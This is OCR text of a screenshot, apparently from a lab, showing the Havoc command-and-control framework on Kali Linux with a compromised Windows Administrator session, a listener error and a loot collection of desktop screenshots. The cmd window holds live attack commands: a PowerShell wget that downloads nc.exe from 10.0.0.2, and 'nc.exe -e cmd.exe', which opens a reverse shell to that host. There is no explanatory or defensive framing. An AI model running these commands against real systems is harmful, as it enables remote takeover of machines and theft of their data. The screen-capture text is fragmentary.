 Havoc
~/Desktop/Ha...
kali@kali: ~/D...
Task Manager
profiles
06:04 PM
85%
Havoc
Havoc View Attack Scripts Help
Event Viewer
14/01/2023 17:58:48 [-] Failed to start
"Test123" listener: cannot assign requested
address
Teamserver Chat
Listeners
[7566dbfc] Administrator/DESKTOP-A9GVHT7
Loot Collection
AgentID: [ All ] Show: Screenshots
Name Date
Desktop_14.01.2... 14/01/2023 ...
Recycle Bin
Firefox
MouseServ...
46b494c56...
Microsoft
Edge
Select Administrator: C:\Windows\System32\cmd.exe - nc.exe -vv 10.0.0.2 5000 -e cmd.exe
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\MouseServer.exe>cd C:/Users/Administrator/Desktop
C:\Users\Administrator\Desktop>powershell wget http://10.0.0.2/nc.exe -o nc.exe
C:\Users\Administrator\Desktop>nc.exe -vv 10.0.0.2 5000 -e cmd.exe
10.0.0.2: inverse host lookup failed: h_errno 11004: NO_DATA
(UNKNOWN) [10.0.0.2] 5000 ?) open